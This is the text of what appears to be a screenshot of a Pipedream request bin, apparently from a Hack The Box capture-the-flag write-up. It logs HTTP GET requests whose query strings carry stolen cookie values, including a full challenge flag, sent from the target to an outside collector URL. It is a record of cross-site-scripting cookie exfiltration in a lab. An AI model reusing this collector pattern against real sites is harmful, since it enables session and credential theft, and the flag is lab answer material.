 Today
details
HTTP GET /?cookie=flag=H… 02:37:59 PM
trigger
Edit
HTTP GET /?cookie=flag=H… 02:29:24 PM
Mar 12, 2024
Exports Inputs Logs
HTTP GET /?flag=flag=roo… 06:26:13 PM
steps.trigger {2}
context {16}
event {6}
client_ip: 94.237.62.195
headers {10}
method: GET
path: / Copy Path • Copy Value
query {1}
url: https://eo157m4hhvdtep.m.pipedream.net/?cookie=flag=HTB{Unit3d_d0ts_0f_p0lygl0t}